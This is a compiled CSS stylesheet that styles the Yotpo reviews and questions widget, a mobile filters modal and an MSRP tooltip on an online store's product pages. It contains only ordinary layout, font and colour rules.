.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-header-element .y-label.yotpo-user-name,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-header-element .y-label.yotpo-user-name,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-header-element .y-label.yotpo-user-name,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-header-element .y-label.yotpo-user-name {
  font-family: "Inter" !important; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-header-element .yotpo-review-date,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-header-element .yotpo-review-date,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-header-element .yotpo-review-date,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-header-element .yotpo-review-date {
  font-family: "Inter" !important; }

.page-main .product-view .yotpo .yotpo-review .content-review,
.page-main .product-view .yotpo .yotpo-comment .content-review,
.page-main .product-view .yotpo .yotpo-question .content-review,
.page-main .product-view .yotpo .yotpo-onsite-upload .content-review {
  font-family: "Inter" !important; }

.page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action,
.page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action .social-link,
.page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action,
.page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action .social-link,
.page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action,
.page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action .social-link,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action .social-link {
  color: #1a1b1d !important;
  font-family: "Inter" !important; }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action:hover,
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action .social-link:hover,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action:hover,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action .social-link:hover,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action:hover,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action .social-link:hover,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action:hover,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action .social-link:hover {
    color: #0075e4 !important; }
    .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action:hover .y-label,
    .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action .social-link:hover .y-label,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action:hover .y-label,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action .social-link:hover .y-label,
    .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action:hover .y-label,
    .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action .social-link:hover .y-label,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action:hover .y-label,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action .social-link:hover .y-label {
      text-decoration: none !important; }

.page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action .social-link:hover,
.page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action .social-link:hover,
.page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action .social-link:hover,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action .social-link:hover {
  text-decoration: none !important; }

.page-main .product-view .yotpo .yotpo-review .yotpo-read-more {
  text-decoration: none !important; }
  .page-main .product-view .yotpo .yotpo-review .yotpo-read-more:hover {
    text-decoration: underline !important; }

@media all and (min-width: 1024px) {
  .page-main .product-view .yotpo .write-review .yotpo-footer {
    display: flex !important; } }

.page-main .product-view .yotpo .write-review .yotpo-footer.visible {
  display: flex !important; }

.page-main .product-view .yotpo .write-review .yotpo-footer .socialize-wrapper.visible {
  display: flex !important; }

.catalog-product-view .mobile-filters-modal .mobile-filters-footer-btn .footer-text {
  font-family: "Inter" !important; }

.catalog-product-view .mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-radio-buttons .mobile-filter-radio-button .radio-selected-color {
  font-family: "Inter" !important; }

.catalog-product-view .mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-title {
  font-family: "Inter" !important; }

.page-main .product-view .standalone-bottomline.star-clickable,
.page-main .product-view .standalone-bottomline .star-clickable,
.page-main .product-item-info .standalone-bottomline.star-clickable,
.page-main .product-item-info .standalone-bottomline .star-clickable {
  align-items: center; }

.page-main .product-view .standalone-bottomline .yotpo-icon,
.page-main .product-item-info .standalone-bottomline .yotpo-icon {
  font-size: 20px; }

.page-main .product-view .standalone-bottomline a,
.page-main .product-item-info .standalone-bottomline a {
  display: none;
  font-size: 14px;
  line-height: 1.6;
  margin-left: 8px; }

.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-half-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-empty-star,
.page-main .product-item-info .yotpo .yotpo-bottomline .yotpo-icon-star,
.page-main .product-item-info .yotpo .yotpo-bottomline .yotpo-icon-half-star,
.page-main .product-item-info .yotpo .yotpo-bottomline .yotpo-icon-empty-star {
  font-size: 16px; }

.page-main .product-view .yotpo div,
.page-main .product-view .yotpo span,
.page-main .product-view .yotpo p,
.page-main .product-view .yotpo a,
.page-main .product-view .yotpo img,
.page-main .product-view .yotpo i,
.page-main .product-view .yotpo strong,
.page-main .product-view .yotpo sup,
.page-main .product-view .yotpo ul,
.page-main .product-view .yotpo li,
.page-main .product-view .yotpo form,
.page-main .product-view .yotpo label,
.page-main .product-view .yotpo .yotpo-default-button,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button {
  font-size: 14px; }

.page-main .product-view .yotpo .yotpo-default-button span,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button,
.page-main .product-view .yotpo .yotpo-icon-btn span {
  color: #fff; }

.page-main .product-view .yotpo a {
  font-size: 14px; }

.page-main .product-view .yotpo button,
.page-main .product-view .yotpo input,
.page-main .product-view .yotpo .yotpo-dropdown-button,
.page-main .product-view .yotpo .more-filters-btn {
  border-radius: 0; }

.page-main .product-view .yotpo input {
  color: #1a1b1d; }

.page-main .product-view .yotpo .write-question-review-button-text {
  width: auto; }

.page-main .product-view .yotpo .yotpo-pager {
  display: flex;
  align-items: center;
  justify-content: center; }
  .page-main .product-view .yotpo .yotpo-pager .goTo {
    position: relative;
    width: 48px;
    height: 48px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin: 0;
    color: #1a1b1d;
    font-size: 16px; }
    .page-main .product-view .yotpo .yotpo-pager .goTo + .goTo {
      margin-left: 8px; }
  .page-main .product-view .yotpo .yotpo-pager .yotpo-icon {
    color: #1a1b1d;
    font-weight: 700;
    align-items: center;
    justify-content: center;
    position: relative; }
    .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:before {
      opacity: 1;
      z-index: 1; }
    .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:hover:after {
      opacity: 1;
      z-index: 10; }
    .page-main .product-view .yotpo .yotpo-pager .yotpo-icon.yotpo-icon-left-arrow {
      margin-right: 16px; }
    .page-main .product-view .yotpo .yotpo-pager .yotpo-icon.yotpo-icon-right-arrow {
      margin-left: 16px; }

.page-main .product-view .yotpo .yotpo-regular-box {
  border: none; }
  .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container {
    overflow: hidden;
    padding: 0;
    margin: 0 auto;
    text-align: center;
    width: -moz-fit-content;
    width: fit-content; }
    @media all and (min-width: 768px) {
      .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container {
        margin: 0 8px 16px;
        width: auto; } }
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .bottom-line-items {
      position: relative;
      overflow: hidden;
      min-height: 40px;
      margin-bottom: 16px; }
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .avg-score {
      position: absolute;
      left: 0;
      top: 0;
      color: #1a1b1d;
      height: auto;
      width: auto;
      margin: 0 32px 0 0;
      padding: 0;
      line-height: 1.6; }
      @media all and (min-width: 961px) {
        .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .avg-score {
          position: relative;
          margin: 0; } }
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .rating-stars-container,
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .reviews-qa-labels-container {
      margin-left: 60px; }
      @media all and (min-width: 961px) {
        .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .rating-stars-container,
        .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .reviews-qa-labels-container {
          margin-left: 8px; } }
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .reviews-qa-labels-container {
      position: relative;
      clear: both;
      padding-top: 8px; }
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .yotpo-icon-star {
      color: #1a1b1d; }
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .reviews-qa-label {
      color: #1a1b1d;
      line-height: 1.6; }

.page-main .product-view .yotpo button.yotpo-default-button:disabled:hover:before, .page-main .product-view .yotpo button.yotpo-default-button:disabled:hover:after, .page-main .product-view .yotpo button.yotpo-default-button[disabled]:hover:before, .page-main .product-view .yotpo button.yotpo-default-button[disabled]:hover:after,
.page-main .product-view .yotpo div.yotpo-default-button:disabled:hover:before,
.page-main .product-view .yotpo div.yotpo-default-button:disabled:hover:after,
.page-main .product-view .yotpo div.yotpo-default-button[disabled]:hover:before,
.page-main .product-view .yotpo div.yotpo-default-button[disabled]:hover:after,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled:hover:before,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled:hover:after,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled]:hover:before,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled]:hover:after,
.page-main .product-view .yotpo .more-filters-btn:disabled:hover:before,
.page-main .product-view .yotpo .more-filters-btn:disabled:hover:after,
.page-main .product-view .yotpo .more-filters-btn[disabled]:hover:before,
.page-main .product-view .yotpo .more-filters-btn[disabled]:hover:after,
.page-main .product-view .yotpo .yotpo-filter-tag:disabled:hover:before,
.page-main .product-view .yotpo .yotpo-filter-tag:disabled:hover:after,
.page-main .product-view .yotpo .yotpo-filter-tag[disabled]:hover:before,
.page-main .product-view .yotpo .yotpo-filter-tag[disabled]:hover:after {
  display: none; }

.page-main .product-view .yotpo .filters-dropdown .yotpo-dropdown-button {
  height: 48px;
  padding: 12px;
  border: 1px solid #6e7577; }
  .page-main .product-view .yotpo .filters-dropdown .yotpo-dropdown-button .selected {
    width: calc(100% - 24px);
    font-weight: 500; }
  .page-main .product-view .yotpo .filters-dropdown .yotpo-dropdown-button .selected:not(.non-default-item-selected) {
    color: #1a1b1d; }

.page-main .product-view .yotpo .more-filters-btn .more-filters-icon {
  margin-right: 8px; }

.page-main .product-view .yotpo .more-filters-btn .more-filters-text {
  width: auto; }

.page-main .product-view .yotpo .yotpo-drop-down-layout .yotpo-dropdown .list-category {
  color: #6e7577; }

.page-main .product-view .yotpo .yotpo-nav-content .yotpo-icon.yotpo-icon-magnifying-glass.magnifying-glass-icon {
  left: 12px;
  top: 32px; }

.page-main .product-view .yotpo .yotpo-nav-content .free-text-search-input {
  padding-left: 48px; }

.page-main .product-view .yotpo .yotpo-nav {
  display: flex; }
  .page-main .product-view .yotpo .yotpo-nav ul {
    margin-top: -1px; }
    .page-main .product-view .yotpo .yotpo-nav ul .yotpo-nav-tab span {
      color: #6e7577; }
    .page-main .product-view .yotpo .yotpo-nav ul .yotpo-nav-tab.yotpo-active span {
      color: #1a1b1d; }
    .page-main .product-view .yotpo .yotpo-nav ul .yotpo-nav-tab.yotpo-active .yotpo-nav-wrapper {
      border-color: #6e7577; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-icon-profile,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-icon-profile,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-icon-profile,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-icon-profile {
  width: 48px;
  height: 48px;
  background: #1a1b1d; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-user-letter,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-user-letter,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-user-letter,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-user-letter {
  color: #fff;
  font-size: 24px; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-header-element .y-label.yotpo-user-name,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-header-element .y-label.yotpo-user-name,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-header-element .y-label.yotpo-user-name,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-header-element .y-label.yotpo-user-name {
  color: #1a1b1d;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 500; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-header-element .yotpo-review-date,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-header-element .yotpo-review-date,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-header-element .yotpo-review-date,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-header-element .yotpo-review-date {
  display: none;
  color: #1a1b1d;
  font-size: 14px;
  font-weight: 500; }
  @media all and (min-width: 1024px) {
    .page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-header-element .yotpo-review-date,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-header-element .yotpo-review-date,
    .page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-header-element .yotpo-review-date,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-header-element .yotpo-review-date {
      display: block; } }

.page-main .product-view .yotpo .yotpo-review .content-review,
.page-main .product-view .yotpo .yotpo-review .content-question,
.page-main .product-view .yotpo .yotpo-comment .content-review,
.page-main .product-view .yotpo .yotpo-comment .content-question,
.page-main .product-view .yotpo .yotpo-question .content-review,
.page-main .product-view .yotpo .yotpo-question .content-question,
.page-main .product-view .yotpo .yotpo-onsite-upload .content-review,
.page-main .product-view .yotpo .yotpo-onsite-upload .content-question {
  color: #1a1b1d;
  font-size: 16px;
  line-height: 1.6; }

.page-main .product-view .yotpo .yotpo-review .yotpo-footer,
.page-main .product-view .yotpo .yotpo-comment .yotpo-footer,
.page-main .product-view .yotpo .yotpo-question .yotpo-footer,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer {
  display: flex;
  flex-wrap: wrap;
  border-bottom: 1px solid #d8d8d8;
  padding: 0 0 8px 0; }
  @media all and (min-width: 1024px) {
    .page-main .product-view .yotpo .yotpo-review .yotpo-footer,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-footer,
    .page-main .product-view .yotpo .yotpo-question .yotpo-footer,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer {
      justify-content: flex-end;
      border: none; } }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .footer-actions,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .footer-actions,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .footer-actions,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .footer-actions {
    order: 1;
    margin-bottom: 16px; }
    @media all and (min-width: 1024px) {
      .page-main .product-view .yotpo .yotpo-review .yotpo-footer .footer-actions,
      .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .footer-actions,
      .page-main .product-view .yotpo .yotpo-question .yotpo-footer .footer-actions,
      .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .footer-actions {
        margin-right: auto; } }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-grouping-reference,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-grouping-reference,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-grouping-reference,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-grouping-reference {
    width: 100%;
    margin: 0 0 8px; }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .footer-additional-actions,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .footer-additional-actions,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .footer-additional-actions,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .footer-additional-actions {
    order: 1;
    width: auto;
    display: block; }
    @media all and (min-width: 1024px) {
      .page-main .product-view .yotpo .yotpo-review .yotpo-footer .footer-additional-actions,
      .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .footer-additional-actions,
      .page-main .product-view .yotpo .yotpo-question .yotpo-footer .footer-additional-actions,
      .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .footer-additional-actions {
        display: none; } }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-helpful,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-helpful,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-helpful,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-helpful {
    order: 3;
    width: auto;
    margin-left: auto;
    text-align: right; }
    @media all and (min-width: 1024px) {
      .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-helpful,
      .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-helpful,
      .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-helpful,
      .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-helpful {
        margin-left: 0; } }
    .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-helpful .yotpo-icon,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-helpful .yotpo-icon,
    .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-helpful .yotpo-icon,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-helpful .yotpo-icon {
      font-size: 16px;
      color: #1a1b1d;
      padding: 16px; }
    .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-helpful .vote-sum,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-helpful .vote-sum,
    .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-helpful .vote-sum,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-helpful .vote-sum {
      font-size: 14px;
      color: #1a1b1d; }
    .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-helpful .vote-btn,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-helpful .vote-btn,
    .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-helpful .vote-btn,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-helpful .vote-btn {
      margin: 0; }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .label-helpful,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .label-helpful,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .label-helpful,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .label-helpful {
    color: #1a1b1d;
    text-transform: initial; }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action,
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action .social-link,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action .social-link,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action .social-link,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action .social-link {
    font-size: 16px;
    text-transform: capitalize; }

.page-main .product-view .yotpo .yotpo-review .yotpo-main .content-title,
.page-main .product-view .yotpo .yotpo-comment .yotpo-main .content-title,
.page-main .product-view .yotpo .yotpo-question .yotpo-main .content-title,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-main .content-title {
  font-size: 18px;
  color: #1a1b1d;
  font-weight: 700; }

.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-half-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-empty-star {
  font-size: 16px; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-thank-you .yotpo-thankyou-header span,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-thank-you .yotpo-thankyou-header span {
  color: #1a1b1d; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-thank-you .yotpo-thankyou-header .yotpo-icon,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-thank-you .yotpo-thankyou-header .yotpo-icon {
  color: #e62325; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-logo-link-new > *,
.page-main .product-view .yotpo.yotpo-main-widget .yotpo-logo-link-new:hover > *,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-logo-link-new > *,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-logo-link-new:hover > * {
  color: #0075e4; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-label .yotpo-logo-title,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-label .yotpo-logo-title {
  color: #0075e4; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-stars-and-sum-reviews,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-stars-and-sum-reviews {
  display: flex;
  align-items: center;
  min-height: 48px; }
  .page-main .product-view .yotpo.yotpo-main-widget .yotpo-stars-and-sum-reviews .yotpo-sum-reviews,
  .page-main .product-view .yotpo.yotpo-main-widget .yotpo-stars-and-sum-reviews .based-on,
  .page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-stars-and-sum-reviews .yotpo-sum-reviews,
  .page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-stars-and-sum-reviews .based-on {
    padding: 0; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-first-review-stars,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-first-review-stars {
  display: none; }

.page-main .product-view .yotpo.yotpo-main-widget .write-first-review-button,
.page-main .product-view .yotpo .yotpo-modal-dialog .write-first-review-button {
  display: initial; }

.page-main .product-view .yotpo.yotpo-main-widget .write-first-question-button,
.page-main .product-view .yotpo .yotpo-modal-dialog .write-first-question-button {
  display: none; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-icon-write-no-frame:before {
  color: #fff; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-bottomline.yotpo-bottomline-empty-state .write-question-button,
.page-main .product-view .yotpo.yotpo-main-widget .yotpo-bottomline.yotpo-bottomline-empty-state .write-review-button,
.page-main .product-view .yotpo.yotpo-main-widget .yotpo-icon-btn {
  display: inline-flex;
  align-items: center; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-bottomline.yotpo-bottomline-2-boxes .yotpo-bottomline-box-1 .write-review-button,
.page-main .product-view .yotpo.yotpo-main-widget .yotpo-bottomline.yotpo-bottomline-2-boxes .yotpo-bottomline-box-1 .write-question-button {
  display: none; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-thank-you .yotpo-icon-btn .yotpo-icon-button-text {
  display: none; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-review-stars .yotpo-icon {
  color: #E3A008;
  font-size: 20px; }

.page-main .product-view .yotpo .write-question-button:not(.write-first-question-button) .yotpo-icon,
.page-main .product-view .yotpo .write-button:not(.write-first-review-button) .yotpo-icon {
  margin-right: 4px; }

.page-main .product-view .yotpo .write-review .error-box {
  background: #e62325; }

.page-main .product-view .yotpo .write-review .yotpo-default-button.primary-color-btn.yotpo-submit {
  display: block;
  width: auto;
  float: none; }

.page-main .product-view .yotpo .write-review .yotpo-icon:hover {
  cursor: pointer; }

@media all and (min-width: 1024px) {
  .page-main .product-view .yotpo .write-review .yotpo-footer {
    flex-direction: row;
    justify-content: space-between; } }

@media all and (min-width: 1024px) {
  .page-main .product-view .yotpo .write-review .yotpo-footer {
    justify-content: flex-start; } }

.page-main .product-view .yotpo .write-review .yotpo-footer.visible {
  flex-direction: column; }
  @media all and (min-width: 1024px) {
    .page-main .product-view .yotpo .write-review .yotpo-footer.visible {
      flex-direction: row; } }

.page-main .product-view .yotpo .write-review .yotpo-footer .socialize-wrapper.visible {
  flex-wrap: wrap;
  justify-content: flex-start;
  flex-direction: column;
  order: 3;
  margin-top: 32px; }
  @media all and (min-width: 1024px) {
    .page-main .product-view .yotpo .write-review .yotpo-footer .socialize-wrapper.visible {
      left: auto;
      right: 0;
      width: calc(50% - 24px);
      margin-left: 24px;
      margin-top: 62px;
      padding-top: 0; } }
  .page-main .product-view .yotpo .write-review .yotpo-footer .socialize-wrapper.visible .connected {
    width: 100%;
    margin: 0 0 8px 0; }
    @media all and (min-width: 768px) {
      .page-main .product-view .yotpo .write-review .yotpo-footer .socialize-wrapper.visible .connected {
        padding-left: 48px; } }

.page-main .product-view .yotpo .write-review .yotpo-footer .socialize {
  order: 2;
  margin-bottom: 0; }
  @media all and (min-width: 768px) {
    .page-main .product-view .yotpo .write-review .yotpo-footer .socialize .y-label {
      padding-top: 0; } }
  .page-main .product-view .yotpo .write-review .yotpo-footer .socialize > div {
    display: flex; }
    .page-main .product-view .yotpo .write-review .yotpo-footer .socialize > div .yotpo-icon-btn {
      width: 48px;
      height: 48px;
      margin: 0 8px 0 0; }
    .page-main .product-view .yotpo .write-review .yotpo-footer .socialize > div div[data-network="facebook"] {
      order: 1; }
    .page-main .product-view .yotpo .write-review .yotpo-footer .socialize > div div[data-network="twitter"] {
      order: 2; }
    .page-main .product-view .yotpo .write-review .yotpo-footer .socialize > div div[data-network="linkedin"] {
      order: 3; }

.page-main .product-view .yotpo .write-review .connect-wrapper {
  padding: 0; }
  @media all and (min-width: 768px) {
    .page-main .product-view .yotpo .write-review .connect-wrapper {
      width: 50%; } }
  .page-main .product-view .yotpo .write-review .connect-wrapper .form-element {
    padding: 0;
    width: 100%; }

.page-main .product-view .yotpo .write-review .yotpo-header .yotpo-icon {
  color: #E3A008; }

.page-main .product-view .yotpo .write-review .submit-button {
  float: none; }
  .page-main .product-view .yotpo .write-review .submit-button .form-input-error {
    margin: 16px 0; }

.page-main .product-view .yotpo .write-review .socialize-wrapper {
  position: relative;
  width: calc(320px + 10px); }
  .page-main .product-view .yotpo .write-review .socialize-wrapper .yotpo-or {
    margin: 8px 0;
    text-align: left 0; }
    @media all and (min-width: 768px) {
      .page-main .product-view .yotpo .write-review .socialize-wrapper .yotpo-or {
        margin: 0 0 41px;
        width: auto; } }

.page-main .product-view .yotpo .yotpo-regular-box {
  margin: 0 8px 16px; }

.page-main .product-view .yotpoBottomLine {
  order: -1; }
  .page-main .product-view .yotpoBottomLine a {
    margin-right: 12px; }
  .page-main .product-view .yotpoBottomLine .yotpo-stars {
    margin-right: 8px; }
  .page-main .product-view .yotpoBottomLine .yotpo-icon-double-bubble {
    margin-right: 4px; }

.page-main .product-view .bottomLine,
.page-main .product-view .QABottomLine {
  margin-bottom: 8px; }

.page-main .product-view .yotpo-empty-search-results {
  display: grid;
  height: auto; }

.page-main .product-view .empty-search-results-text,
.page-main .product-view .empty-search-results-clear-all-btn {
  width: auto; }

.page-main .product-view .empty-search-results-clear-all-btn {
  position: static;
  height: auto;
  margin: 0 0 16px 16px; }

.page-main .product-view .yotpo-reviews-filters .yotpo-default-button.desktop-clear-all-btn {
  position: absolute; }

.page-main .product-view .yotpo-filter-tag .yotpo-icon-cross {
  top: 0;
  right: 4px; }

.catalog-product-view .mobile-filters-modal .mobile-filters-footer-btn {
  background-color: #1a1b1d; }
  .catalog-product-view .mobile-filters-modal .mobile-filters-footer-btn .footer-text {
    background-color: #1a1b1d;
    color: #fff;
    font-size: 14px; }

.catalog-product-view .mobile-filters-modal .mobile-filters-modal-title .title-text {
  font-size: 18px;
  color: #1a1b1d; }

.catalog-product-view .mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-radio-buttons .mobile-filter-radio-button .radio-selected-color {
  color: #1a1b1d; }
  .catalog-product-view .mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-radio-buttons .mobile-filter-radio-button .radio-selected-color .yotpo-icon {
    color: #393243; }

.catalog-product-view .mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-radio-buttons .mobile-filter-radio-button .radio-selected-star-color.yotpo-icon-star {
  color: #1a1b1d; }

.catalog-product-view .mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-title {
  color: #1a1b1d;
  font-weight: 700; }

.msrp {
  position: relative;
  display: flex;
  align-items: center; }
  .msrp__tooltip-content {
    white-space: normal; }
  .msrp__tooltip-trigger-button:hover:before, .msrp__tooltip-trigger-button.focus-visible:before {
    display: none; }
